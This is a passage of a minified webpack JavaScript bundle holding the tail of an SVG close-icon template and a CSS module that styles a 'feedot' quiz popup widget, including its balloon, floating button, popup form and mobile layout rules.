xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path id="a" d="M17.023 18.29L12 13.267 6.977 18.29 5.71 17.023 10.733 12 5.71 6.977 6.977 5.71 12 10.733l5.023-5.023 1.267 1.267L13.267 12l5.023 5.023z"/></svg>\n                </a>\n            </div>\n        </div>\n    </div>\n</div>\n'},588:function(n,o,t){(o=t(13)(!1)).push([n.i,'.feedot-19b462fb622 .quiz-popup-balloon {\n  position: absolute;\n  bottom: 100%;\n  width: 300px;\n  text-align: left;\n  padding-bottom: 16px;\n  animation: animation-show-dropdown .4s both;\n  cursor: default;\n}\n\n.feedot-19b462fb622 .quiz-popup-balloon__container {\n  position: relative;\n  padding: 24px 24px 18px;\n  border-radius: 8px;\n  overflow: hidden;\n}\n\n.feedot-19b462fb622 .quiz-popup-balloon__container:before {\n  content: "";\n  position: absolute;\n  top: 0;\n  left: 0;\n  width: 100%;\n  height: 100%;\n  opacity: .9;\n  background: #efefef;\n}\n\n.feedot-19b462fb622 .quiz-popup-balloon__body {\n  position: relative;\n  z-index: 1;\n}\n\n.feedot-19b462fb622 .quiz-popup-balloon__title {\n  font-size: 14px;\n  font-weight: bold;\n  line-height: 1.29;\n  color: rgba(0,0,0,.48);\n  margin-bottom: 12px;\n}\n\n.feedot-19b462fb622 .quiz-popup-balloon__text {\n  font-size: 14px;\n  line-height: 1.29;\n  color: rgba(0,0,0,.48);\n}\n\n.feedot-19b462fb622 .quiz-popup-balloon__button {\n  position: relative;\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  margin-top: 12px;\n  padding: 0 8px;\n  height: 40px;\n  border-radius: 5px;\n  text-align: center;\n  font-size: 16px;\n  font-weight: normal;\n  font-stretch: normal;\n  font-style: normal;\n  line-height: 1.5;\n  overflow: hidden;\n  cursor: pointer;\n}\n\n.feedot-19b462fb622 .quiz-popup-balloon__button:after {\n  display: none;\n  content: "";\n  position: absolute;\n  top: 0;\n  left: 0;\n  width: 100%;\n  height: 100%;\n  opacity: .1;\n  background: #fff;\n}\n\n.feedot-19b462fb622 .quiz-popup-balloon__button:hover:after {\n  display: block;\n}\n\n.feedot-19b462fb622 .quiz-popup-balloon__close {\n  display: block;\n  position: absolute;\n  top: -16px;\n  right: -16px;\n  width: 24px;\n  height: 24px;\n  text-decoration: none;\n  opacity: .48;\n  cursor: pointer;\n}\n\n.feedot-19b462fb622 .quiz-popup-balloon__close:hover {\n  opacity: 1;\n}\n\n.feedot-19b462fb622 .quiz-popup-button {\n  display: block;\n  position: fixed;\n  border-radius: 32px;\n  box-shadow: 0 5px 5px 0 rgba(0,0,0,.2);\n  background-color: tomato;\n  font-family: Arial,sans-serif;\n  width: 64px;\n  height: 64px;\n  cursor: pointer;\n  user-select: none;\n  -webkit-tap-highlight-color: rgba(0,0,0,0);\n  border: none;\n  appearance: none;\n  opacity: 0;\n  z-index: 2147483646;\n}\n\n.feedot-19b462fb622 .quiz-popup-button--shown {\n  opacity: 1;\n}\n\n.feedot-19b462fb622 .quiz-popup-button__avatar {\n  width: 48px;\n  height: 48px;\n  margin: 8px 0 0 8px;\n  border-radius: 50%;\n  overflow: hidden;\n  background: rgba(0,0,0,.48);\n  background-size: cover;\n}\n\n.feedot-19b462fb622 .quiz-popup-button--position-left .quiz-popup-balloon {\n  left: 0;\n}\n\n.feedot-19b462fb622 .quiz-popup-button--position-right .quiz-popup-balloon {\n  right: 0;\n}\n\n.feedot-19b462fb622 .quiz-popup-popup {\n  display: flex;\n  position: fixed;\n  top: 0;\n  left: 0;\n  width: 0;\n  height: 0;\n  overflow: hidden;\n  background: rgba(0,0,0,.48);\n  box-sizing: border-box;\n  justify-content: center;\n  z-index: 2147483647;\n}\n\n.feedot-19b462fb622 .quiz-popup-popup__form {\n  position: relative;\n  width: 100%;\n  max-width: 824px;\n  padding: 12px;\n  box-sizing: border-box;\n  margin: auto;\n  transform: scale(0);\n  transition: transform .4s ease;\n}\n\n.feedot-19b462fb622 .quiz-popup-popup__form-inner {\n  position: relative;\n}\n\n@media (max-width: 700px) {\n  .feedot-19b462fb622 .quiz-popup-popup {\n    display: flex;\n    flex-direction: column;\n    background: none;\n    justify-content: normal;\n  }\n\n  .feedot-19b462fb622 .quiz-popup-popup__form {\n    flex: 1;\n    display: flex;\n    margin: 0;\n    padding: 0;\n  }\n\n  .feedot-19b462fb622 .quiz-popup-popup__form-inner,\n  .feedot-19b462fb622 .quiz-popup-popup__form-inner .body,\n  .feedot-19b462fb622 .quiz-popup-popup__quiz-container,\n  .feedot-19b462fb622 .quiz-popup-popup__quiz-container .body {\n    width: 100%;\n    flex: 1;\n    display: flex;\n    flex-direction: column;\n  }\n\n  .feedot-19b462fb622 .quiz-popup-popup__form-inner .body>.quiz,\n  .feedot-19b462fb622 .quiz-popup-popup__quiz-container .body>.quiz {\n    flex: 1;\n  }\n\n  .feedot-19b462fb622 .quiz-popup-popup__form-inner .body>.quiz .quiz__inner,\n  .feedot-19b462fb622 .quiz-popup-popup__quiz-container .body>.quiz .quiz__inner {\n    padding-top: 40px;\n    padding-left: 12px;\n    padding-right: 12px;\n  }\n\n  .feedot-19b462fb622 .quiz-popup-popup__form-inner .body>.quiz .city-popup,\n  .feedot-19b462fb622 .quiz-popup-popup__quiz-container .body>.quiz .city-popup {\n    position: fixed;\n  }\n}\n\n.feedot-19b462fb622 .quiz-popup-popup__close {\n  position: absolute;\n  right: 8px;\n  top: 8px;\n  width: 40px;\n  height: 40px;\n  opacity: .48;\n  -webkit-tap-highlight-color: rgba(0,0,0,0);\n  z-index: 2;\n}\n\n.feedot-19b462fb622 .body:not(.device-mobile) .quiz-popup-popup__close:hover {\n  opacity: 1;\n}\n\n.feedot-19b462fb622 .quiz-popup-popup__close svg {\n  width: 100%;\n  height: 100%;\n  fill: #000;\n}\n\n.feedot-19b462fb622 .quiz-popup-popup--shown {\n  width: 100%;\n  height: 100%;\n  overflow: auto;\n}\n\n.feedot-19b462fb622 .quiz-popup-popup--shown .quiz-popup-popup__form {\n  transform: scale(1);\n}\n\n.feedot-19b462fb622 .quiz-popup-popup--mobile .quiz-wrapper {\n  height: 100%;\n}\n\n.feedot-19b462fb622 .quiz-popup-popup--mobile .quiz-popup-popup__form {\n  display: flex;\n  flex: 1;\n  max-width: none;\n  min-height: 100%;\n  padding: 0;\n  transform: scale(1);\n}\n\n.feedot-19b462fb622 .quiz-popup-popup--mobile .quiz-popup-popup__form-inner {\n  border-radius: 0;\n  min-height: 100%;\n  flex: 1;\n}\n\n.feedot-19b462fb622 .quiz-popup-popup--mobile .quiz-popup-popup__close {\n  right: 4px;\n  top: 4px;\n  width: 40px;\n  height: 40px;\n}\n\n.feedot-19b462fb622 .quiz-popup-popup--mobile .quiz-popup-popup__close svg {\n  fill: #fff;\n}\n\n.feedot-19b462fb622 .quiz-success--shown+.quiz-popup-popup__close svg {\n  fill: #000;\n}',""]),n.exports=o}}]);